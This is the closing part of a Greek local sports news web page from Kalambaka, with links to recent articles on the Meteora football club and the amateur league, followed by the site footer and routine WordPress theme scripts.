        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα">Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:14:12+00:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:58:43+00:00" >20/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:28:45+00:00" >19/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b7%ce%bd-%ce%bd%ce%ad%ce%b1-%cf%83%ce%b5%ce%b6%cf%8c%ce%bd-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Στον ΑΟ Τρίκαλα και την νέα σεζόν ο Παναγιώτης Πατρώνης"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/08/455657093_1016686470252106_1737464983266609417_n-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/08/455657093_1016686470252106_1737464983266609417_n-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/08/455657093_1016686470252106_1737464983266609417_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Στον ΑΟ Τρίκαλα και την νέα σεζόν ο Παναγιώτης Πατρώνης" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b7%ce%bd-%ce%bd%ce%ad%ce%b1-%cf%83%ce%b5%ce%b6%cf%8c%ce%bd-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Στον ΑΟ Τρίκαλα και την νέα σεζόν ο Παναγιώτης Πατρώνης">Στον ΑΟ Τρίκαλα και την νέα σεζόν ο Παναγιώτης Πατρώνης</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-19T21:01:08+00:00" >19/08/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b3%ce%bb%ce%af%ce%b1-%ce%bf-%cf%83%ce%ac%ce%bf%cf%85%ce%b8%ce%b3%ce%ba%ce%b5/" rel="bookmark" class="td-image-wrap" title="Διεθνή: τέλος από την Αγγλία ο Σάουθγκεϊτ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/Screenshot_2024-07-16-Δημοσιεύστε-στο-Facebook-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/Screenshot_2024-07-16-Δημοσιεύστε-στο-Facebook-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/07/Screenshot_2024-07-16-Δημοσιεύστε-στο-Facebook-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Διεθνή: τέλος από την Αγγλία ο Σάουθγκεϊτ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b3%ce%bb%ce%af%ce%b1-%ce%bf-%cf%83%ce%ac%ce%bf%cf%85%ce%b8%ce%b3%ce%ba%ce%b5/" rel="bookmark" title="Διεθνή: τέλος από την Αγγλία ο Σάουθγκεϊτ">Διεθνή: τέλος από την Αγγλία ο Σάουθγκεϊτ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-16T13:37:09+00:00" >16/07/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6972515e0cd78
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[46888]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"46888":28}